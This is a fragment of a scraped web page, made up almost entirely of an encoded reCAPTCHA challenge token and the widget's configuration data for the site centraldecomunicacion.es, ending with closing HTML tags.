ZV0fDk3bDl8KkH2Esw7jDqMOIw6sdwq7CncOMw7suw7TCnsKpDl1FXzReMcKFw5XDgk0Jw5dVNW/DqsOPRMO8LcO4XzRUwpnDlC1/wrPCjG/Ct8Opw6svbcOiwqwnfsKUdcKdw6Mhw5rDpMKncTvCscKbw5TDucOdwp7Cv8KpQxMXw7AudGXDscKqwpfCuMOuw67CrsOywo7CkT3Djm5zwp7DgsKUNVJQXybDrxoswrrCtMKvw5jDv1fDucOow5drw7bDlcKPw6BNUMO8wqrCnQrDqG/DgGFAUzvCuF0ycCY/[base64]/DlcKCwpLCvmvDkMOxIMKKN8KXJMKrw4LDp8KTwqLCvj7CtQUqIBVMdFDDhsOpecO/MMKvFcKkwqoeDD9HUDPDmCPClUwPworDok1wJ8Kywr/Di8Kkw41Ew7NSwqnDmcK+woHCgsOlEcKQwo/[base64]/DrEvDh8OAXD1swqkvRxTCsF4ZW8KNNcODw5jChhzCnMKcwq3DmMO9UsK2RAXCjAxMw47DgkPDm8Oxw5gxwqXDu8KiIC7DrxNwwqLDkDsiXBvDosOowqEtw4DDljhrOMKhw4hDwpnDtsKsw4/Dm34Ww4nCg8KiwoxmwrtQLMO8w6jDrcKGHcOOCMKQwo7CvsKyw6tZwofCm8KtwosvSMKqP8KiMsOXw77DnEvCpcOJAhrDvmnCtGoxworCvMKQLcOIw5Y7woIxYWtJw4FGDcKmwp5LPXoowp5zwoTDjkjCtMKsGnssw57CpyxKB8OFwonDj8OwwpnCkX/DqMKcYjZkwrbDkExyPMOzwpx2worCv8OQw7hjw5BMwprCrlZvSwnDisOqOi0Xw5DCmsKWfBxywpTDr03DlTFdEAjCuykZIz/Ci1DCrB14HWvCn8OCw7PDhRfCpzczC8Oiw5sDC8OBwpIzw53CnsO+JQJAw6TCgwXCnVDDqFnClQkAV8OUEMOlwogjw6DDoBtqwrTCgsKlw7TCkHrCiiJPBhTCtMOlw4YbYHNKUcOcw7/[base64]/[base64]/[base64]/DsULCryjCscOxw5XCt8ONwoQhw5Y/[base64]/[base64]/CoVvDmX81w4bCpCzCkE3Cjz44wobCrMKIwrhSfTvDkyjCu8Oow5g1w7XDhcKzwoHDhHbCn8ONw6XDnMOBw7xLAEXDtyzDlToOAR/DpUI4w5gZw4vCg2TChErCrMKVw5TCoiwPwqnCvsKxwp0gZMO9wq1iGmLDvH0Kb8KTwqELw5rCoMOVwqjDvcOOBDHDi8Kbwo3ClRDDusKDBsKAw5rCusK/wpnCjzIYPsO6SFd3w6xwwq9twoAcw7hOw5PDsEMVB8OawpJww5RyIHQBwr/DoxfDr8KDw6jCvBjDtcOSw7zDmcO6Zl5vNmBkMxYBEcO/[base64]/CkMOjSHrCgWo9e17DpRTCiMOEwqLDt8OeMSzCvjgXwpTDvyNFwrXDpcK2w7V8wrjDlQdtc03DhMO5w68qMMOCwq/Dg1bCusKGZxDCiWl1wqHCisKVwr88woQ8G8KFT0d2VMOIwoMoZsObaMOjwqXCrcOPw5vDoR1iNsKVScKYcAHCrUhowoZYwqojHcO5wqzCuVnCimowFsK1S8KYw7lLNmkEGjwrUMKcwo7CsSnDrMKCwrjCrgsPBQM/HhZXwr8nwpvDg21Vw5bCujTDt3jCusOcKsOJPMK0wox/fwrDgcKnC1bDvsOYw4DDijLDpwIOwqrCinQQwoTDpEfDp8OIw4ofw43DjMOew4ZMwqAAwr5ew583McKXGcOYNETDnsK2LAcNXcKgwowOw4fDk0PCnkFswqXCg8OHwrhfL8KMBV7DscOZGcOdYy7ChkbDksKFTSxDNCDCm8O7R0jCkMO8wojDnRDCk0fDjMKBwpR/MxcgI8OpVFB2w7cnw5BtecOWw5EeUV7Ds8KOw5PDu8K+QcOBwpttThzCg3PCo8KnRMOew5fDscKFw6TCksOOwrbCnWxOw5AgV3vCvR8PJ1/DiGLDrcKDwp/[base64]/NMKbw4J0w7g8w5jDiRcmw4ZXLsK5QjHCu8KRE8OZAnnDrRfDjQtGM2kUDsOkE8OGw5gyw6txPcOVwr7DpW0tOHfCucKUwrdaGMOhGnDDkcOqwpvClcKswoBJwpBdXnhdVgfCnB3CjD7Dj27CgMKCYsO/dMOzC3DDmcOsUD/[base64]/ChDMQwpACw5MFFsOBwrnDlDslQkwcbsKWJsK7wogSD8Knem7DhsOXCMOvF8KUwoQuSsK7U8KXw4wUUBzCmnrDukJnwpNkb1TDu8KycsKfwp0vD8KdVsKwG1jCtcO/Z8KJw6DCg8KOOVh5wppzwqnCtUdNwqjCuT5twpTCncKULGYqCTwdQ8OfCWXChjA5XjdeJGfDoBHCsMK0GW8Dw6hSNMO3M8KMf8OhwqJVwp/DlQVDDwXCu0lQUz14w79UdhjCjcOqM3vCj25Hw5VvLSAXw47DusOWw4bCmMOrw7tTw7vCtC5CwoDDnMOQw5fCscOXbwN7CsOsAw/Cm8KIf8ODLTPClAAIw6DCs8Oyw7rDjcOPw7w2e8KECCzDqsO/w4t0w6XDuzXDkMOFX8OhMMOaGcKiRlhMw7BHHsOLD2DDj8OMUAbCs03DoDE1XsORw7cQwoYNwoFUwohhwol2woJ7LlYuwqVVw6pJZE/[base64]/Dj8K4UHHDkyV8Pk3CmFMJVWkGX8Ogw4MdT8KWEMKbT8OGw6UsacKXw70oJsKiYcKHdFghw5TDscKOacK/fgYYTMOAPsOtwp/[base64]/DuT7DjcOod2vDrgFfRcKNL0fDgMOFUMOSQ8OQwqlbHMOSw57Co8OywrLDojdKKQnDrh0hw7Njw786QcK4wo7Dt8Kow7tiw7zCtT0Yw7jCqMKNwo/DmV0jwotZwp5zG8KUw4jCvznDk3zCn8KFccOQw4HDocKPEMOgwonCgcKmw4Yfw4ZOUX/[base64]/Cq8O+W8KIwo/CgMKuIcOAwrZMw7TDjTtyc8Kqw7RCPyvCtmTDjsKdwrHDosO6w7A2wofCowJQGsKAwqNfwqx/w5xOw5nCmcODA8KMwpPDhMKjd0BrVirDphNQCcKfw7YqXTJGZkLDt3HDiMK9w4R2PcK/w7w9dMOEw6fCkMKeccOyw6tswp0pw6vCmhDCtXbDisOaesOhbcK3wrvCpFZ8aSo7wq3Cm8O2ZMO/wpRYLcOPcxHCssKew4/DlQfDoMKOwpDCqcKSVsKLfzYIPMKXFy1Swqtaw5DCoA1fwrcVwrANT3jDu8OxwqI7MsKJwrnClhp8fsORw6/[base64]/DucO5IjZNTcOIw7jCrsOcRRFqUcO5wpRZwpXDm0/CqcOiwoZcU8K2QMO/JMKlwrXDo8KhXGxjw5Ezw60HwpjCjkvCv8KYSMK+w7zCjjdYw7NNw51FwqtwwoTCu2TDkXzCs09ywrjDvsOSwqHDkUDCosKhw7rDu2LCkB3CunvDn8OEWlPDoR3Dp8Kywp7CmsKjO8KoRsKhUMOSH8Ouw6nCvsOWwpLCjEMvLxwtbmsIVsOaAsO/[base64]/w5zCh8OUWcOawrHCisOKJMO1wp3DmcO1X8OEwpdITsKawpzDkMK3WcOyL8KoHQfDsyYYw5hsw4XCkcKqIcOTw4HDh15gwpDCnMK3w49LQGXDmcOMTcKPw7XDu3fCr0Qmwrkzw78Gw7tqeB3CpHxXwp7Cs8KRM8KUGFLDgMKowoM4wqjDgzVGwrBhJwDCo23CshNOwrg/[base64]/[base64]/CswVVwrgCw59lw4VnKkNWwr8RH8O1w5MAwrFuMALDjMOow5TCmMOkwpgQOBrDlCxrOcOQQMKqwohSwpfDs8OQccOewpHDsGPDvhLDvVfCu0/DjMKXC3/DsDFpISbCrsOqwqPDjsKDworCtsOmwqnCgjJGYChvworDqhd0F2sSJ1AofMOVwrDCqRsOwrnDr29rwoZ3csKRAsObwqzCtcK9fifDvcKxJQcAwpnDu8OicxoBw69UcsOMwpPDn8O1wp8aw5R3w6PCvsKZFsOAJmAUEcOXwqYvwoTDrsK/asOrwpLDrljDhMKeYMKCZ8Kbw59ww7PDixtnw5DCi8KRw5HCiA/[base64]/DnUPCusKcwqzDiiXDosKKUsOMaDjDssOoYcKkDHtSN8OlTMKUw5bCi8K/[base64]/[base64]/CtsOoAD7DkMKfFsKdcMKUUjvCm15/w5HChCDCk0PDpzofwr7DtMKUwojCmk9YWsO5w5chLRsOwoRNw5E5AMO3w58qwqIKIlMgwo0XZMKlwoXDhcOnw4NxI8KPwq/DnMO8wq8gExjCgMKkU8OEQTDDgSo3wqnDsx/CiwlcwonCssKZF8K/CyPChsK0wq4cNMOpw4LDiC89wp8aPMOpT8Orw7jDkMOlNsKfwrB/[base64]/Dv8KUbDjDrcKrw5x4L0F3IcORIMK1AUo0D13Cg3XCmBRNw57DoMK8w7B2TTHDn2VPFMKPw4zCkDPCoHDCh8KGa8KnwpA0NsKSE2t/w7NnAMOlKTBkwqzCoWQ/I1UDw7bDs1Udwo84w688W0UodsKKwqZGw4NBbMKLw7omL8KfIMKLMUDDiMOkYBFiwrvCh8OLUiosESjDlsODw7A8Czp/w7I+wrLDnMKPWcO9w7kbw6/DkR3Dq8KowobDu8OddsOaeMOTw4/DgMKvasKHZMKkwojDhibDgEXCjUJfNXbCusOEwrvDl2nCqcOfwrdMwrbDjWYAw5DDthpiZsOgICHDrGrDon7DpGPClsO5w5U4WsO2YcK9FcO2NcOFwpvDkcKdw5pBwotZwptQDUHDjijChcKse8OywpoTw5TDqg3CkMKCIDIsGMOkaMK5NXfDs8OkMQNcPMOnwpQNT0/[base64]/CjnBjIGp6BsOgworDhHN7w4kzVsKiOMKiwrvDuWHCnQbClsOHdMOzUhnCmcK1w7fChmcTwpBxwrYccsKFwpohCRDCuE8HUzZTCsKnwp3CrTtMcFsNwojCscKMdcO2wofDo1nDuVrCtcOWwqYTWBFjw7x7ScKKCsKBw4nDjmBvIcKEwpNQSsK8wq/DoiLDpHPCgwcDfcOowpI/wp1DwqdOcFrCvMOLWGNwT8KfVDwVwqELNC7CjsKiwrkyaMOMwoc+woXDh8KTw7ASw77CpRTClMOwwqAhw5XCicKJw4lZw6I4cMKzYsK8MhpLw6DDicOjw7/Dtl/[base64]/w7XCh0jDs8O/[base64]/woNrfsOxw5TCisO3GWFRWB7CkSNJwrMfwoVTRcKfw4zDj8O8w7MEw6UAAyQVZW3Co8KQPSfDr8OiDsKccjvCr8OMw5HDvcO+a8OTw5sqEwwzwonDo8OADl/CssKnw4PCp8O3w4UNLcKgO18nCx9HNsO7KcKnYcO/[base64]/Ck1QAw69TwrPDjsOzw7jChW7Cr8K7B8K9wrPCucKcVA/DsMKTwqjClELCsF1Zw7LCmRtFw7tKYD3Cr8KEwprDpGfCo27CusK6wppaw706w6gGwqsiwpvDhj4WJMOSSsONw7zCvjlTw4l9wp8HFcO/wqjCsijCnsKBNMKic8Odw5/CiUnDtTFMworCnMO1w5kZwpRjw7bCqcO2cQDDhlBVQhfCrDnCjibCjR9wMzTCvMKWAQJYwqXClh3DncOQAMOvIkJdRsOsfsK+w4TCuE3Cq8KfM8Oww7rChcKcw5NaP2XCoMKxw6dgw4fDhsKEJ8KLb8OKwozDlMOtwooGT8OGWsK2b8OpwrMaw6FcRXt7WyTCv8KgCR/[base64]/DgkjCnihNWzzDkjYmw7tBw5lXw7PCiEDDhcOYIxDDm8OfwqNoMcKqwo7DlHLCocK2wpUgw4x4d8KnKcKMP8OgOMKEEsOUKEDCrmPCq8OAw4zDrAvCuj8Pw6YIPnbDrcKjw5rDscOkKGHDgx3DjsKGwr3DmH1HasKtwrR5w7/CgirDtMKOw7oPwrE9XV/Djyt4aSfDjMORWcOaKcORwqjDkhF1YcO0woB0w4TCmy5kZ8OVw69hw5DDs8KmwqhFwp8zYBVHwp5xKynCkcKhwrU/w4LDiDl/wpUzSHRKb1rCjhF/wqbDkcKDd8OCBMO9SiLCisKZw7PDiMKGw61MwqBrBTrCnBzDpwk7wqXDv3oqB0rDt0FNVQQ8w6LCgsKpw6NdwoHCjMOKJMOxAcO6AsK2OEJ4wr3Dm3/CuBrDuyLCgEXCu8KbAsOJWX0fE0FAGMOGw5Jdw6JdWsKrwoPDkWk/JQsTwrnCtxkJZhPCmTYnwovCpBcIK8KUc8K/wrXDgU5Wwp0swpfDgsKXwrjCv305woJWw4dNwrPDlT0Bw7k1BhgWwpouMMOjw7/DjXM4w6MaCMOYwoHCmsOHwp7CvXpeZWBNNArCm8KjURLDmDg5WsOSK8KdwosYwprDusONHQFEYsKcW8OgQ8O3wphSwpPDksOeEsKPdcOgwoZkcABKw6p7wrFmVmQQEn/DtcO9U1/CicKjwrXCo0vDi8KbwoDCrUoQVR8hw67DssOoG20zw5d+HywKFx7DkCwiwqDCosOtPHs5Rl0uw6HCplDCjR3CicOBw7LDvwBRw6pvw4YrIMOtw5DDmlxmwrgIK2d5woAeL8OvPQrDqAUBw500w5DCtnhdGRJ2wpQrSsO6QmZRAMONW8O3Gk5Nw7/DmcKjwpQyDG/CkzfCl2PDg3N4KTnCrRjCjsKfPsOuw7QmQDY3wpEiOA3DkxJTQnwXJls2NUEkw6RQw4AwwolZB8KeUcO1cnXCtyh2MC/Cr8OawqDDv8O3wo9DWMO1P0LCnXXDrEVWwqJ8TsOodgcyw7Egwr/[base64]/wq84NsOuEcO+wqcrw4/[base64]/ClXJMOF7DlcOlKjcJwoYnw7NRbzjCnxDDpMKOwr98w7bDmFoMw6oqwooZAXnCj8KowrUqwqEUwrN6w5Nzw5JYw7E4Yx0nwq/[base64]/DucOSSHkWw4TDuMOxw50Kw7LDs3zCqEfCpVjDkFMoORDCksO3wqx/[base64]/DvnHCl2vCuRgpw4IIw4DDnsKfw5rClsKNw5nConnDmsO9K3bCi8OIfcK3wpMtNMKwSMO5wpYfw4YKckTDrAbCl0oNNcOQHEDCi0/DlDNZKCorw5Vew5BowpdMw43DjE7Ci8Kbw7gIVMK1D3rDlgEDwqnDrsOafmsIX8O4A8KbWzXDp8OWNAoxwooiEsKCMsKxHEQ8EsK8w63CkVJXwpZ/[base64]/DpBrDjxF2DWIuwrYEwqfCuwQWYsK0NsO/w6VhYikuw68cMlbDpC3Dt8O9w7vDksODwq4Hw5Jsw5RbLcOMwqR5w7fCrMKuw58Hw5XCtMKXXsOZdsOgAMOIJzcmwpcgw7t/YcO6woQ6AyTDgsKhOMKbSBLCmcOAwpHDkwbCmcKww7tXwrYJwpo0w7LCvjd/DsK7dANWXcK+w6BSNQMjwr/[base64]/Ck8O9woN+bzBuZcK9w4pqw7nDvcOkcsKhcMORw6vDl8OAfldbwrnCssKCPcK5UMKlwrfDhMKew4RzbEg/[base64]/[base64]/[base64]/w4gMwrjChMOcw7jDvxXDkcKqwprDoMKkw4gmOcKIA1XCjMKvJ8KgHsOAw7rDjEkWwrV6w4B3UsKjVBnDn8KFwr/Cjl/DicKIwrPDj8ObZysGw7jCl8KEwrDDtkFVw6FcfcKtw5YuIMOlwpdwwr98Wyo\\u003d\x22],null,[\x22conf\x22,null,\x226LfRvZEpAAAAAHQA4WlchEZATEd4fxXrDeCLNTYf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.centraldecomunicacion.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mqjzN2sjDkyzRq86wvy7li3N/91eZiJx38jyx89Opnc\\u003d\x22,1,0,null,1,1768481312912,0,0,[116],null,[238,211,22,24],\x22RC-W0gOn7pjQ1bjcg\x22,null,null,null,null,null,\x220dAFcWeA6BdPHE0f6iUTdtohjI-Q08vR3pAa175M9B2NMKfV4MQLbEpdvzAm0wJa5skhENJ-TBIHWm0TDXwMqktSOT52xq16YS2w\x22,1768564112971]");
    </script></body></html>